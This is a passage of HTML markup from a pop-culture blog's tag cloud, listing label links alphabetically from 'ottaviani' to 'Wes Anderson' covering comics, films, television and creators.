<a dir='ltr' href='http://www.thefifth.world/search/label/ottaviani'>ottaviani</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Overwatch'>Overwatch</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Owly'>Owly</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Ozymandias'>Ozymandias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Pacific%20Rim'>Pacific Rim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Pacific%20Rim%20Uprising'>Pacific Rim Uprising</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Paizo'>Paizo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/pajama%20media'>pajama media</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Parasite'>Parasite</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Patreon'>Patreon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Patrick%20McDonnell'>Patrick McDonnell</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Patriotic'>Patriotic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Paul%20Levitz'>Paul Levitz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/PBS'>PBS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/peacemaker'>peacemaker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/pedantry'>pedantry</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Penelope%20Bagieu'>Penelope Bagieu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Philip%20Tan'>Philip Tan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/physics'>physics</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Pixar'>Pixar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/politics'>politics</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Power%20Rangers'>Power Rangers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/pride'>pride</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Priest'>Priest</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/punisher'>punisher</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Q%26A'>Q&amp;A</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Quentin%20Tarantino'>Quentin Tarantino</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/rankings'>rankings</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Ray%20Bradbury'>Ray Bradbury</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/reading'>reading</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/reading%20lists'>reading lists</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Ready%20Player%20One'>Ready Player One</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Rebecca%20Hall'>Rebecca Hall</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Rebels'>Rebels</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/reboot'>reboot</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Red%20Son'>Red Son</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Red%20Sonja'>Red Sonja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Reed%20Richards'>Reed Richards</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Reference%20Guides'>Reference Guides</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/remote%20gaming'>remote gaming</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Renee%20Zellweger'>Renee Zellweger</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.thefifth.world/search/label/representation'>representation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/retroboot'>retroboot</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/retrospective'>retrospective</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.thefifth.world/search/label/review'>review</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.thefifth.world/search/label/reviews'>reviews</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/revivals'>revivals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/rewriting'>rewriting</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Rian%20Johnson'>Rian Johnson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/richard%20meyer'>richard meyer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/richard%20roberts'>richard roberts</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Rick%20%26%20Morty'>Rick &amp; Morty</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Rise%20and%20Fall%20of%20D.O.D.O.'>Rise and Fall of D.O.D.O.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Riverdale'>Riverdale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Robert%20Bernstein'>Robert Bernstein</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Robin'>Robin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/rocketeer'>rocketeer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Rod%20Espinosa'>Rod Espinosa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/roleplaying%20games'>roleplaying games</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/ROM'>ROM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/romance'>romance</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/roundtable'>roundtable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Roxane%20Gay'>Roxane Gay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Roy%20Thomas'>Roy Thomas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/RPG'>RPG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Russo%20Brothers'>Russo Brothers</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/RWBY'>RWBY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Sam%20Mendes'>Sam Mendes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Sam%20Riegel'>Sam Riegel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Sam%20Rockwell'>Sam Rockwell</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Sandman'>Sandman</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Sansa'>Sansa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Sara%20Pichelli'>Sara Pichelli</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Sarah%20Vaughn'>Sarah Vaughn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Scarlett%20Johansson'>Scarlett Johansson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Scholastic'>Scholastic</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.thefifth.world/search/label/science%20fiction'>science fiction</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Scoot'>Scoot</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Scout%20Comics'>Scout Comics</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Sean%20Astin'>Sean Astin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Seattle'>Seattle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Sense8'>Sense8</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/sesame%20street'>sesame street</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/sexism'>sexism</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/SF%2FF'>SF/F</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Sgt.%20Rock'>Sgt. Rock</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Shang-Chi'>Shang-Chi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Shape%20of%20Water'>Shape of Water</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/shapechanging'>shapechanging</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/share%20the%20pain'>share the pain</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/shared%20universe'>shared universe</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Shazam'>Shazam</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/She-Hulk'>She-Hulk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/She-Ra'>She-Ra</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Sheldon%20Moldoff'>Sheldon Moldoff</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Sheriff%20of%20Babylon'>Sheriff of Babylon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Sherlock%20Holmes'>Sherlock Holmes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/SHIELD'>SHIELD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/shy'>shy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Signalverse'>Signalverse</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Silver%20Surfer'>Silver Surfer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/site%20news'>site news</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Skurge'>Skurge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/SL%20Gallant'>SL Gallant</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Sleepless'>Sleepless</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Sliver%20Age'>Sliver Age</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/social%20issues'>social issues</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Spectre'>Spectre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Spectreman'>Spectreman</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/spider-geddon'>spider-geddon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Spider-Gwen'>Spider-Gwen</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Spider-Man'>Spider-Man</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Spider-Men'>Spider-Men</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Spider-Verse'>Spider-Verse</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Spy%20X%20Family'>Spy X Family</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/squirrel%20girl'>squirrel girl</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Stan%20Lee'>Stan Lee</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/star%20rangers'>star rangers</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Star%20Trek'>Star Trek</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Star%20Wars'>Star Wars</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/stardust'>stardust</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Starman'>Starman</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Starslayer'>Starslayer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Static'>Static</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/statistics'>statistics</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Stephen%20King'>Stephen King</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Stephen%20Spielberg'>Stephen Spielberg</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Steve%20Haynie'>Steve Haynie</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Steve%20Trevor'>Steve Trevor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Steven%20Spielberg'>Steven Spielberg</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/steven%20universe'>steven universe</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Strange%20New%20Worlds'>Strange New Worlds</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Stranger%20Things'>Stranger Things</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/streaming'>streaming</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Suicide%20Squad'>Suicide Squad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Super%20Manga'>Super Manga</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/super%20sentai'>super sentai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Superboy'>Superboy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/supergirl'>supergirl</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.thefifth.world/search/label/superheroes'>superheroes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Superman'>Superman</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/supernatural'>supernatural</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/supervillain'>supervillain</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Swamp%20Thing'>Swamp Thing</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/SyFy'>SyFy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Taika%20Waititi'>Taika Waititi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Taliesen%20Jaffe'>Taliesen Jaffe</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Tangled'>Tangled</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Tank%20Chair'>Tank Chair</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/taxonomy'>taxonomy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/technology'>technology</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Teen%20Titans'>Teen Titans</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Television'>Television</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Tessa%20Thompson'>Tessa Thompson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/thanos'>thanos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/The%20%27Nam'>The &#39;Nam</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/The%20American%20Way'>The American Way</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/The%20Craft%20Sequence'>The Craft Sequence</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/the%20cw'>the cw</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/The%20Dark%20Tower'>The Dark Tower</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/the%20flash'>the flash</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/The%20Fourth%20World'>The Fourth World</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/The%20Great%20Wall'>The Great Wall</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/The%20Killing%20Joke'>The Killing Joke</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/The%20Magic%20Order'>The Magic Order</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/The%20New%20World'>The New World</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/the%20punisher'>the punisher</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/The%20Town%20Without%20Me'>The Town Without Me</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/The%20Venture%20Bros'>The Venture Bros</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/The%20Wasp'>The Wasp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/The%20Wild%20Storm'>The Wild Storm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/The%20Winter%20Soldier'>The Winter Soldier</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/theory'>theory</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Thing'>Thing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Thomas%20Wayne'>Thomas Wayne</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Thor'>Thor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Thor%3A%20Ragnarok'>Thor: Ragnarok</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Thor%3A%20The%20Dark%20World'>Thor: The Dark World</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Thorn'>Thorn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/threeboot'>threeboot</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Thrilling%20Nostalgia%20Comics'>Thrilling Nostalgia Comics</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Through%20the%20Woods'>Through the Woods</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/thunderbolts'>thunderbolts</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Tiger%20%26%20Bunny'>Tiger &amp; Bunny</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Tillie%20Walden'>Tillie Walden</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Time%20Travel'>Time Travel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/TKO%20Comics'>TKO Comics</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Tokyo%20Ghoul'>Tokyo Ghoul</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Tolkien'>Tolkien</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Tom%20Hanks'>Tom Hanks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Tom%20Hiddleston'>Tom Hiddleston</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Tom%20King'>Tom King</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Tom%20Muller'>Tom Muller</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Tony%20Isabella'>Tony Isabella</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/toonami'>toonami</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Top%203'>Top 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Top%20Five'>Top Five</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/toys'>toys</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Tradd%20Moore'>Tradd Moore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/trailers'>trailers</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Transformers'>Transformers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Travis%20Lanham'>Travis Lanham</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Travis%20Willingham'>Travis Willingham</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Twilight%20Zone'>Twilight Zone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Twitch'>Twitch</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Ukraine'>Ukraine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Ultimate%20Legion'>Ultimate Legion</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.thefifth.world/search/label/ultraman'>ultraman</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Unknown%20Soldier'>Unknown Soldier</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Unstoppable%20Wasp'>Unstoppable Wasp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/urban%20fantasy'>urban fantasy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Ursula%20K%20LeGuin'>Ursula K LeGuin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/USAgent'>USAgent</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/valerian%20and%20the%20city%20of%20a%20thousand%20planets'>valerian and the city of a thousand planets</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Valkyrie'>Valkyrie</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Vampirella'>Vampirella</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Vault%20Comics'>Vault Comics</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/velveteen'>velveteen</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Venom'>Venom</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Veronica'>Veronica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Vertigo'>Vertigo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Vision'>Vision</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Vixen'>Vixen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/vocabulary'>vocabulary</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/W.P.%20Kinsella'>W.P. Kinsella</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Walt%20Simonson'>Walt Simonson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/war%20comics'>war comics</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Warren%20Ellis'>Warren Ellis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Watchmen'>Watchmen</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.thefifth.world/search/label/way%20of%20the%20househusband'>way of the househusband</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Wayne%20Boring'>Wayne Boring</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Wayne%20Family%20Adventures'>Wayne Family Adventures</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/wearing%20the%20cape'>wearing the cape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Weird%20Al'>Weird Al</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Werewolf%20By%20Night'>Werewolf By Night</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Wes%20Anderson'>Wes Anderson</a>
</span>
<span class='label-size label-size-1'>
